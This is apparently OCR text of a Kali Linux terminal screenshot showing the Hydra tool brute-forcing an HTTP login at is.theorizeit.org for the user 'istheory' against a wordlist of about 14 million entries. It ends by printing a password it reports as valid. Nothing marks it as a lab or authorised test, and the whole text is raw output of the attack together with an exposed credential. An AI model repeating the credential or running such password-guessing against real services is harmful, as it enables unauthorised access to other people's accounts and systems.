 root@kali: /usr/share/wordlists
File Actions Edit View Help
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pedro" - 1233 o
f 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "loveme2" - 1234
 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "callum" - 1235
of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "watermelon" - 1
236 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "lourdes" - 1237
 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "janelle" - 1238
 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "PRINCESS" - 123
9 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "juancarlos" - 1
240 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "tania" - 1241 o
f 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "unicorn" - 1242
 of 14344399 [child 3] (0/0)
[443][http-get] host: is.theorizeit.org   login: istheory   password: 9876543
210
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-20 02:
41:48
┌──(root💀kali)-[/usr/share/wordlists]
└─#